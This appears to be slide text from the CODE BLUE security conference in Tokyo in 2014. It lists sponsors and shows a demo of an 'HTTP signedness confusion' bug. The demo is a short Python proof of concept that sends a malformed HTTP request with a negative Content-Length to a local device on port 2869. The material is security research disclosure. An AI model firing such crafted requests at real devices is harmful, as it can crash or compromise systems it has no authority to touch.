 Gold
Panasonic
FFRI
NEC
Silver
NTTDATA
Bronze
KPMG
demo: HTTP signedness confusion
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.1", 2869))
s.send('GET AAAA\r\nContent-Length: -34\r\n\r\n')
s.close()
December 18-19, 2014
CODE BLUE
@TOKYO